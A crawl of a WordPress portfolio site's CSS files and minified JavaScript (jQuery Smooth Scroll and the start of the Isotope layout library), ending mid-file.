    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: 1;
  }

  65%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: .3;
  }

  80%{
    opacity: 0;
  }
}

/* 
[ 7. ScrollUp ]
===============*/
#scrollUp {
	background-color: #003663;
	border-radius: 50%;
	bottom: 81px;
	-webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.6);
	        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.6);
	height: 40px;
	right: 25px;
	text-align: center;
	width: 40px;
}
#scrollUp i { 
    color: #ffffff;
    font-size: 28px;
    line-height: 40px;
    text-align: center;
}
#scrollUp:hover {
	background: #111111 none repeat scroll 0 0;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
		  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
/* Screen Support */
@media (max-width: 767px){
	#scrollUp {
		bottom: 20px;
		right: 5px;
	}
}
/* 
[ 8. WordPress default ]
===============*/
/* Text meant only for screen readers. */

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*  Posts and pages */
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

/* Comments */
#comments ul, #comments ol {
    list-style: none;
    padding: 0;
}
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
	position: relative;
}
.bypostauthor:before {
    position: absolute;
    top: 0px;
    left: 100px;
    content: "AUthor";
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
}
span.says {
    visibility: hidden;
}
.comment-metadata a {
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    color: #3f3f3f;
}
.comment-metadata {
    margin-left: 100px;
    margin-top: -70px;
}
.byuser .comment-metadata {
    margin-top: -55px;
}
span.says {
    visibility: hidden;
}
.comment-author {
    position: relative;
}
.comment-meta b.fn {
    position: absolute;
    left: 100px;
    top: 0px;
    font-weight: 600;
    color: #111111;
    text-transform: uppercase;
}
.byuser .comment-meta b.fn {
    top: 16px;
}
.comment-content {
    margin-left: 100px;
    margin-top: 5px;
}
.byuser .comment-content {
    margin-left: 100px;
    margin-top: 5px;
}
.comment-content p {
	font-size: 13px;
    font-weight: 300;
    line-height: 20px;
}
.reply a {
    background-color: #111111;
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
    margin-top: 8px;
    text-align: center;
    width: 80px;
    margin-left: 100px;
    color: #fff;
}
.comment-list li.comment {
    margin-top: 45px;
}
.comment-list li ul {
    margin-left: 110px;
}
#reply-title {
    font-size: 16px;
}
#respond {
    margin-top: 90px;
}
#commentform label {
    display: block;
}
#commentform textarea {
    width: 100%;
    border: 1px solid #ccc;
}
p.comment-form-author {
    margin-right: 4%;
}
p.comment-form-email,p.comment-form-author {
    width: 48%;
    float: left;
    margin-top: 10px;
    margin-bottom: 20px;
}
p.comment-form-email input, p.comment-form-author input {
    width: 100%;
    border: 1px solid #ccc;
    height: 35px;
}
p.no-comments {
    margin-top: 40px;
}
input[type="submit"]{
	background-color: #003663;
	border: 0 none;
	border-radius: 0px;
	text-transform: uppercase;
	height: 50px;
	line-height: 50px;
	padding: 0 40px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #ffffff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 2px;
	line-height: 52px;
}

input[type="submit"]:focus,
input[type="submit"]:hover {
    color: #ffffff;
    border-color: #003663;
}
input[type="submit"]:hover {
    background-color: #000000; 
}
.logged-in-as a {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #555;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*  Captions */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*  Galleries */
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*Loader style*/
.loader {
    width: 10em;
    height: 10em;
    font-size: 25px;
    box-sizing: border-box;
    border-top: 0.3em solid hotpink;
    border-radius: 50%;
    position: absolute;
    animation: rotating 2s ease-in-out infinite;
    --direction: 1;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.loader::before,
.loader::after {
    content: '';
    position: absolute;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    box-sizing: border-box;
    top: -0.2em;
}

.loader::before {
    border-top: 0.3em solid dodgerblue;
    transform: rotate(120deg);
}

.loader::after {
    border-top: 0.3em solid gold;
    transform: rotate(240deg);
}

.loader span {
    position: absolute;
    color: white;
    width: inherit;
    height: inherit;
    text-align: center;
    line-height: 10em;
    font-family: sans-serif;
    animation: rotating 2s linear infinite;
    --direction: -1;
}

@keyframes rotating {
    50% {
        transform: rotate(calc(180deg * var(--direction)));
    }

    100% {
        transform: rotate(calc(360deg * var(--direction)));
    }
}




/*====================================================================
							[ END ]
======================================================================*/

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro-child/style.css?ver=6.9
body_size: -26
content:
/*
Theme Name: Gute Portfolio Pro child
Description: Child theme for the Mearts. Child themes are the recommended way of making modifications to a theme. <a href="http://codex.wordpress.org/Child_Themes">Reade More</a>
Theme URI: https://wpthemespace.com/
Author: wptheme space
Author URI: https://wpthemespace.com/
Version: 1.0
Tags: custom-logo, custom-menu, theme-options, featured-images,two-columns, right-sidebar, left-sidebar, threaded-comments, translation-ready
Template: gute-portfolio-pro
*/



--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/block.css?ver=1.0
body_size: 622
content:
/*
*
* Gute Portfolio Pro gutenburg block editor style 
*
*/

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  width: auto;
  max-width: 1000%;
}

.wp-block-button__link {
  background-color: #003663;
}

.wp-block-image img {
  display: block;
}

.wp-block-image.alignleft,
.wp-block-image.alignright {
  width: 100%
}

.wp-block-image.alignfull img {
  width: 100vw;
}

.wp-block-gallery:not(.components-placeholder) {
  margin: 1.5em auto;
}

.wp-block-cover-text p {
  padding: 1.5em 14px;
}

ul.wp-block-gallery.alignleft.columns-2.is-cropped {
  margin-right: 2em/*!rtl:end:ignore; */
  ;
}

ul.wp-block-gallery.alignwide {
  width: 100%;
  overflow: hidden;
  clear: both;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin: 0 0 16px;
  padding: 30px 50px 30px 80px;
}

.is-style-solid-color blockquote {
  background: transparent;
}

ul.wp-block-latest-posts.alignwide,
ul.wp-block-latest-posts.alignfull,
ul.wp-block-latest-posts.is-grid.alignwide,
ul.wp-block-latest-posts.is-grid.alignwide {
  padding: 0 14px;
}

.wp-block-table {
  display: block;
  overflow-x: auto;
}

.wp-block-table table {
  border-collapse: collapse;
  width: 100%
}

.wp-block-table td,
.wp-block-table th {
  padding: .5em;
}

.wp-block-embed.type-video>.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 56.25%;
}

.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.wp-block-quote.is-large {
  margin: 0 auto 16px;
}

.wp-block-pullquote>p:first-child {
  margin-top: 0;
}

.wp-block-separator {
  margin: 3em auto;
  padding: 0;
}

@media screen and (min-width: 768px) {
  .wp-block-cover-text p {
    padding: 1.5em 0;
  }
}


/*--------------------------------------------------------------
# Block Color Palette Colors
--------------------------------------------------------------*/

.has-strong-blue-color {
  color: #0073aa;
}

.has-strong-blue-background-color {
  background-color: #0073aa;
}

.has-lighter-blue-color {
  color: #229fd8;
}

.has-lighter-blue-background-color {
  background-color: #229fd8;
}

.has-very-light-gray-color {
  color: #eee;
}

.has-very-light-gray-background-color {
  background-color: #eee;
}

.has-very-dark-gray-color {
  color: #444;
}

.has-very-dark-gray-background-color {
  background-color: #444;
}


/*Default blog some style*/


/*Column bloc */

.wp-block-column {
  margin-bottom: 1.6em;
}


/*block button*/

.wp-block-button__link {
  border-radius: 22px;
  padding: 10px 20px;
  font-size: 16px;
}

.is-style-squared .wp-block-button__link {
  border-radius: 5px;
}

.is-style-outline .wp-block-button__link {
  border: 1px solid currentcolor;
}


/*Common block style*/

.has-large-font-size {
  line-height: 41px;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: 1px solid #d3d3d3;
  padding: 30px 50px 30px 55px;
}

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/responsive.css?ver=1.0
body_size: 1328
content:

/* Large Devices, Wide Screens :1200px
====================================*/
@media (min-width: 1200px) and (max-width: 1500px) {
	.my-info .social-icon {
		margin-bottom: 50px;
	}
}

/* Normal desktop :992px
====================================*/
@media (min-width: 992px) and (max-width: 1200px) {
	.about-area .col-md-9 {
	  width: 100%;
	}
	.my-info .social-icon {
		margin-bottom: 40px;
	}
	.fixed-height .single-blog {
    height: 515px;
  }
}

/* Tablet desktop :768px
===================================*/
@media (min-width: 768px) and (max-width: 991px) {
	p br{
		display: none;
	}
	.text-center .heading > p br{
		display: block;
	}
	.navbar-collapse.show { 
		display: block!important;
	}
	.collapsing {
		overflow: hidden!important;
	}
	.about-area .mlr-minus.pt-40 {
	  margin-left: 0;
	}
	.my-info .social-icon {
		margin-bottom: 30px;
	}
	.myself {
	  padding-left: 30px;
	  position: relative;
	  top: -20px;
	  margin-bottom: -20px;
	}
	.container-outside {
	  width: 43%;
	}
	.left.container-outside {
	  width: 41%;
	}
	.services-area .row > .pl-20{
		padding-left: 15px;
	}
	.left.container-outside .heading {
	  padding-left: 30px;
	  padding-right: 45px;
	}
	.small .project-title,
	.project-title {
	  bottom: 15px;
	  left: 15px;
	}
	.project-title h3 {
	  font-size: 16px;
	}
	.single-post .content {
	  padding-bottom: 15px;
	  padding-left: 15px;
	}
	blockquote {
	  padding: 30px 60px 30px 35px;
	}
	.fixed-height .single-blog {
    height: 465px;
  }

}

/* Small Mobile :320px. 
====================================*/
@media (max-width: 767px) {
	.container{
		width:300px;
	}
	.mobi-mb-30{
		margin-bottom: 30px;
	}
	.mobi-mb-50{
		margin-bottom: 50px;
	}
	.pl-60 {
	  padding-left: 25px;
	}
	p > br{
		display: none;
	}

	/* Mobile menu 
	--------------- */
	.mainmenu .navbar-collapse > ul li.dropdown .dropdown-btn {
	  display:block;
	}
	.mainmenu .navbar-collapse > .navigation > li > ul {
		display: none;
		left: auto !important;
		opacity: 1;
		position: relative;
		right: auto !important;
		top: auto !important;
		transition: none 0s ease 0s  !important;
		visibility: visible;
		width: 100%;
		padding: 10px;
		background: #666;
	}

	.header-top .right.floatright,
	.header-top .mainmenu.floatright,
	.header-bottom .left,
	.mainmenu .navigation li{
		float: none;
	}
	.header-top.is-sticky .mainmenu a{
		color: #ffffff;
	}
	.header-top.is-sticky .mainmenu a:hover{
		color: #f5ab35;
	}
	.navbar-toggle {
		position: absolute;
		right: 50px;
		top: 0;
	}
	.header-top .navbar-collapse {
		background: #555 none repeat scroll 0 0;
		padding-right: 15px;
		padding-left: 15px;
		box-shadow: 0 1px 4px rgba(2, 3, 3, 0.1);
		top: 17px;
	}
	
	.header-top .navbar-collapse,
	.mainmenu .navigation {
	  position: relative;
	}
	.mainmenu .navigation {
	  z-index: 999;
	}
	.mainmenu li {
		float: left;
		margin: 0;
	}
	
	.about-area .mlr-minus {
	  margin-left: 0;
	}
	.about-area .my-img {
	  float: none !important;
	}
	.myself {
	  padding-left: 0;
	}
	.container-outside {
	  background-image: none;
	  margin-bottom: 50px;
	  position: relative;
	  width: 100%;
	}
	.overlay-shape::before {
	  display: none;
	}
	.container-outside .heading.white h1,
	.container-outside .heading.white h5,
	.container-outside .heading.white p {
	  color: #111111;
	}
	.services-area .row > .pl-20{
		padding-left: 15px;
	}
	.container-outside.left .pr-60 {
	  padding-right: 25px;
	  padding-left: 25px;
	}
	.fun-facts li {
	  width: 50%;
	}
	.fun-facts li:last-child {
	  margin-top: 15px;
	  text-align: left;
	}
	.portfolio-menu ul li {
	  margin: 5px 15px;
	}
	.project-title h3 {
	  font-size: 20px;
	}
	.small .project-title,
	.project-title {
	  bottom: 15px;
	  left: 15px;
	}
	.single-post .content {
	  padding-bottom: 20px;
	  padding-left: 20px;
	}
	.contact-form .row .col-xs-12 {
		padding: 0 15px;
	}
	.nav-next {
    text-align: left;
    margin: 5px 0;
	}
	.nav-previous, .nav-previous {
    display: block;
    float: inherit;
	}
	.custom-input label.error {
	  position: relative;
	  top: 0;
	}
	footer .text-right, footer .copyright {
		text-align: center;
	}
	footer .social-icon {
		margin-top: 5px;
	}
	.header-space {
	  height: 60px;
	}
	blockquote {
	  border: 1px solid #d3d3d3;
	  color: #111111;
	  font-size: 14px;
	  font-style: italic;
	  font-weight: 700;
	  line-height: 28px;
	  margin: 42px 0;
	  padding: 20px;
	}
	.single-comment.replied {
	  margin-left: 10px;
	}
	.single-blog {
    margin-bottom: 20px;
	}
	.comment-list li ul {
    margin-left: 20px;
	}
	p.comment-form-email, p.comment-form-author {
	    width: 100%;
	}
	.container-outside.left,
	  .container-outside.bg-img-2 {
	    background-image: none !important;
	    margin-bottom: 0;
	  }
	  .gutep-overlay-shape::before{
	    display: none;
	  }
	  .fixed-height .single-blog {
	    height: auto;
	  }
	  .mainmenu nav.navbar-collapse{
	    overflow-Y: auto;
	  }
	  .portfolio-details .half-img {
	    padding: 0 !important;
	    width: 100%;
	  }




}

/* Large Mobile :480px
=====================================*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.container {width:480px}
	.percent-66,
	.percent-33{
	  width: 50%;
	}
	.fun-facts li {
	  width: 33.33%;
	}
	.fun-facts li:last-child {
	  margin-top: 0px;
	  text-align: right;
	}
	.portfolio-area .portfolio-grid {
	  margin: 0 -5px -10px;
	}
	.portfolio-area .grid-item {
	  margin-bottom: 10px;
	  padding: 0 5px;
	}
	.portfolio-menu ul li {
	  margin: 0 10px;
	}
	.project-title h3 {
	  font-size: 16px;
	}
	.about-area .my-img,
	.single-post {
	  display: inline-table;
	}
	.pl-60 {
	    padding-left: 90px;
	}
	.container-outside.left .pr-60 {
	    padding-left: 90px;
	}
	.single-blog{
    display: block;
	}
	.single-blog .thumb img {
    width: 100%;
	}
	.single-blog {
    margin-bottom: 30px;
	}
	.comment-list li ul {
    margin-left: 50px;
	}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.smooth.scrol.js?ver=2.2.0
body_size: 1555
content:
/*!
 * jQuery Smooth Scroll - v2.2.0 - 2017-05-05
 * https://github.com/kswedberg/jquery-smooth-scroll
 * Copyright (c) 2017 Karl Swedberg
 * Licensed MIT
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof module && module.exports ? require("jquery") : jQuery)
}(function(a) {
    var b = {},
        c = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            delegateSelector: null,
            scrollElement: null,
            scrollTarget: null,
            autoFocus: !1,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficient: 2,
            preventDefault: !0
        },
        d = function(b) {
            var c = [],
                d = !1,
                e = b.dir && "left" === b.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                var b = a(this);
                if (this !== document && this !== window) return !document.scrollingElement || this !== document.documentElement && this !== document.body ? void(b[e]() > 0 ? c.push(this) : (b[e](1), d = b[e]() > 0, d && c.push(this), b[e](0))) : (c.push(document.scrollingElement), !1)
            }), c.length || this.each(function() {
                this === document.documentElement && "smooth" === a(this).css("scrollBehavior") && (c = [this]), c.length || "BODY" !== this.nodeName || (c = [this])
            }), "first" === b.el && c.length > 1 && (c = [c[0]]), c
        },
        e = /^([\-\+]=)(\d+)/;
    a.fn.extend({
        scrollable: function(a) {
            var b = d.call(this, {
                dir: a
            });
            return this.pushStack(b)
        },
        firstScrollable: function(a) {
            var b = d.call(this, {
                el: "first",
                dir: a
            });
            return this.pushStack(b)
        },
        smoothScroll: function(b, c) {
            if ("options" === (b = b || {})) return c ? this.each(function() {
                var b = a(this),
                    d = a.extend(b.data("ssOpts") || {}, c);
                a(this).data("ssOpts", d)
            }) : this.first().data("ssOpts");
            var d = a.extend({}, a.fn.smoothScroll.defaults, b),
                e = function(b) {
                    var c = function(a) {
                            return a.replace(/(:|\.|\/)/g, "\\$1")
                        },
                        e = this,
                        f = a(this),
                        g = a.extend({}, d, f.data("ssOpts") || {}),
                        h = d.exclude,
                        i = g.excludeWithin,
                        j = 0,
                        k = 0,
                        l = !0,
                        m = {},
                        n = a.smoothScroll.filterPath(location.pathname),
                        o = a.smoothScroll.filterPath(e.pathname),
                        p = location.hostname === e.hostname || !e.hostname,
                        q = g.scrollTarget || o === n,
                        r = c(e.hash);
                    if (r && !a(r).length && (l = !1), g.scrollTarget || p && q && r) {
                        for (; l && j < h.length;) f.is(c(h[j++])) && (l = !1);
                        for (; l && k < i.length;) f.closest(i[k++]).length && (l = !1)
                    } else l = !1;
                    l && (g.preventDefault && b.preventDefault(), a.extend(m, g, {
                        scrollTarget: g.scrollTarget || r,
                        link: e
                    }), a.smoothScroll(m))
                };
            return null !== b.delegateSelector ? this.off("click.smoothscroll", b.delegateSelector).on("click.smoothscroll", b.delegateSelector, e) : this.off("click.smoothscroll").on("click.smoothscroll", e), this
        }
    });
    var f = function(a) {
            var b = {
                    relative: ""
                },
                c = "string" == typeof a && e.exec(a);
            return "number" == typeof a ? b.px = a : c && (b.relative = c[1], b.px = parseFloat(c[2]) || 0), b
        },
        g = function(b) {
            var c = a(b.scrollTarget);
            b.autoFocus && c.length && (c[0].focus(), c.is(document.activeElement) || (c.prop({
                tabIndex: -1
            }), c[0].focus())), b.afterScroll.call(b.link, b)
        };
    a.smoothScroll = function(c, d) {
        if ("options" === c && "object" == typeof d) return a.extend(b, d);
        var e, h, i, j, k = f(c),
            l = {},
            m = 0,
            n = "offset",
            o = "scrollTop",
            p = {},
            q = {};
        k.px ? e = a.extend({
            link: null
        }, a.fn.smoothScroll.defaults, b) : (e = a.extend({
            link: null
        }, a.fn.smoothScroll.defaults, c || {}, b), e.scrollElement && (n = "position", "static" === e.scrollElement.css("position") && e.scrollElement.css("position", "relative")), d && (k = f(d))), o = "left" === e.direction ? "scrollLeft" : o, e.scrollElement ? (h = e.scrollElement, k.px || /^(?:HTML|BODY)$/.test(h[0].nodeName) || (m = h[o]())) : h = a("html, body").firstScrollable(e.direction), e.beforeScroll.call(h, e), l = k.px ? k : {
            relative: "",
            px: a(e.scrollTarget)[n]() && a(e.scrollTarget)[n]()[e.direction] || 0
        }, p[o] = l.relative + (l.px + m + e.offset), i = e.speed, "auto" === i && (j = Math.abs(p[o] - h[o]()), i = j / e.autoCoefficient), q = {
            duration: i,
            easing: e.easing,
            complete: function() {
                g(e)
            }
        }, e.step && (q.step = e.step), h.length ? h.stop().animate(p, q) : g(e)
    }, a.smoothScroll.version = "2.2.0", a.smoothScroll.filterPath = function(a) {
        return a = a || "", a.replace(/^\//, "").replace(/(?:index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, a.fn.smoothScroll.defaults = c
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.isotope.js?ver=1.0
body_size: 10569
content:
/*!
 * Isotope PACKAGED v3.0.1
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2016 Metafizzy
 */

/**
 * Bridget makes jQuery widgets
 * v2.0.0
 * MIT license
 */
! function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
}(window, function(t, e) {
    "use strict";
    var i = Array.prototype.slice,
        n = t.console,
        o = void 0 === n ? function() {} : function(t) {
            n.error(t)
        };

    function s(n, s, a) {
        (a = a || e || t.jQuery) && (s.prototype.option || (s.prototype.option = function(t) {
            a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
        }), a.fn[n] = function(t) {
            if ("string" == typeof t) {
                var e = i.call(arguments, 1);
                return h = e, l = "$()." + n + '("' + (u = t) + '")', (r = this).each(function(t, e) {
                    var i = a.data(e, n);
                    if (i) {
                        var s = i[u];
                        if (s && "_" != u.charAt(0)) {
                            var r = s.apply(i, h);
                            d = void 0 === d ? r : d
                        } else o(l + " is not a valid method")
                    } else o(n + " not initialized. Cannot call methods, i.e. " + l)
                }), void 0 !== d ? d : r
            }
            var r, u, h, d, l, f;
            return f = t, this.each(function(t, e) {
                var i = a.data(e, n);
                i ? (i.option(f), i._init()) : (i = new s(e, f), a.data(e, n, i))
            }), this
        }, r(a))
    }

    function r(t) {
        !t || t && t.bridget || (t.bridget = s)
    }
    return r(e || t.jQuery), s
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
}("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return e.on = function(t, e) {
        if (t && e) {
            var i = this._events = this._events || {},
                n = i[t] = i[t] || [];
            return -1 == n.indexOf(e) && n.push(e), this
        }
    }, e.once = function(t, e) {
        if (t && e) {
            this.on(t, e);
            var i = this._onceEvents = this._onceEvents || {};
            return (i[t] = i[t] || {})[e] = !0, this
        }
    }, e.off = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = i.indexOf(e);
            return -1 != n && i.splice(n, 1), this
        }
    }, e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = 0,
                o = i[n];
            e = e || [];
            for (var s = this._onceEvents && this._onceEvents[t]; o;) {
                var r = s && s[o];
                r && (this.off(t, o), delete s[o]), o.apply(this, e), o = i[n += r ? 0 : 1]
            }
            return this
        }
    }, t
}),
function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("get-size/get-size", [], function() {
        return e()
    }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
}(window, function() {
    "use strict";

    function t(t) {
        var e = parseFloat(t);
        return -1 == t.indexOf("%") && !isNaN(e) && e
    }
    var e = "undefined" == typeof console ? function() {} : function(t) {
            console.error(t)
        },
        i = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
        n = i.length;

    function o(t) {
        var i = getComputedStyle(t);
        return i || e("Style returned " + i + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), i
    }
    var s, r = !1;

    function a(e) {
        if (function() {
                if (!r) {
                    r = !0;
                    var e = document.createElement("div");
                    e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box";
                    var i = document.body || document.documentElement;
                    i.appendChild(e);
                    var n = o(e);
                    a.isBoxSizeOuter = s = 200 == t(n.width), i.removeChild(e)
                }
            }(), "string" == typeof e && (e = document.querySelector(e)), e && "object" == typeof e && e.nodeType) {
            var u = o(e);
            if ("none" == u.display) return function() {
                for (var t = {
                        width: 0,
                        height: 0,
                        innerWidth: 0,
                        innerHeight: 0,
                        outerWidth: 0,
                        outerHeight: 0
                    }, e = 0; e < n; e++) t[i[e]] = 0;
                return t
            }();
            var h = {};
            h.width = e.offsetWidth, h.height = e.offsetHeight;
            for (var d = h.isBorderBox = "border-box" == u.boxSizing, l = 0; l < n; l++) {
                var f = i[l],
                    m = u[f],
                    c = parseFloat(m);
                h[f] = isNaN(c) ? 0 : c
            }
            var p = h.paddingLeft + h.paddingRight,
                y = h.paddingTop + h.paddingBottom,
                g = h.marginLeft + h.marginRight,
                v = h.marginTop + h.marginBottom,
                _ = h.borderLeftWidth + h.borderRightWidth,
                I = h.borderTopWidth + h.borderBottomWidth,
                z = d && s,
                x = t(u.width);
            !1 !== x && (h.width = x + (z ? 0 : p + _));
            var S = t(u.height);
            return !1 !== S && (h.height = S + (z ? 0 : y + I)), h.innerWidth = h.width - (p + _), h.innerHeight = h.height - (y + I), h.outerWidth = h.width + g, h.outerHeight = h.height + v, h
        }
    }
    return a
}),
function(t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
}(window, function() {
    "use strict";
    var t = function() {
        var t = Element.prototype;
        if (t.matches) return "matches";
        if (t.matchesSelector) return "matchesSelector";
        for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
            var n = e[i] + "MatchesSelector";
            if (t[n]) return n
        }
    }();
    return function(e, i) {
        return e[t](i)
    }
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
}(window, function(t, e) {
    var i = {
            extend: function(t, e) {
                for (var i in e) t[i] = e[i];
                return t
            },
            modulo: function(t, e) {
                return (t % e + e) % e
            },
            makeArray: function(t) {
                var e = [];
                if (Array.isArray(t)) e = t;
                else if (t && "number" == typeof t.length)
                    for (var i = 0; i < t.length; i++) e.push(t[i]);
                else e.push(t);
                return e
            },
            removeFrom: function(t, e) {
                var i = t.indexOf(e); - 1 != i && t.splice(i, 1)
            },
            getParent: function(t, i) {
                for (; t != document.body;)
                    if (t = t.parentNode, e(t, i)) return t
            },
            getQueryElement: function(t) {
                return "string" == typeof t ? document.querySelector(t) : t
            },
            handleEvent: function(t) {
                var e = "on" + t.type;
                this[e] && this[e](t)
            },
            filterFindElements: function(t, n) {
                var o = [];
                return (t = i.makeArray(t)).forEach(function(t) {
                    if (t instanceof HTMLElement)
                        if (n) {
                            e(t, n) && o.push(t);
                            for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++) o.push(i[s])
                        } else o.push(t)
                }), o
            },
            debounceMethod: function(t, e, i) {
                var n = t.prototype[e],
                    o = e + "Timeout";
                t.prototype[e] = function() {
                    var t = this[o];
                    t && clearTimeout(t);
                    var e = arguments,
                        s = this;
                    this[o] = setTimeout(function() {
                        n.apply(s, e), delete s[o]
                    }, i || 100)
                }
            },
            docReady: function(t) {
                var e = document.readyState;
                "complete" == e || "interactive" == e ? t() : document.addEventListener("DOMContentLoaded", t)
            },
            toDashed: function(t) {
                return t.replace(/(.)([A-Z])/g, function(t, e, i) {
                    return e + "-" + i
                }).toLowerCase()
            }
        },
        n = t.console;
    return i.htmlInit = function(e, o) {
        i.docReady(function() {
            var s = i.toDashed(o),
                r = "data-" + s,
                a = document.querySelectorAll("[" + r + "]"),
                u = document.querySelectorAll(".js-" + s),
                h = i.makeArray(a).concat(i.makeArray(u)),
                d = r + "-options",
                l = t.jQuery;
            h.forEach(function(t) {
                var i, s = t.getAttribute(r) || t.getAttribute(d);
                try {
                    i = s && JSON.parse(s)
                } catch (e) {
                    return void(n && n.error("Error parsing " + r + " on " + t.className + ": " + e))
                }
                var a = new e(t, i);
                l && l.data(t, o, a)
            })
        })
    }, i
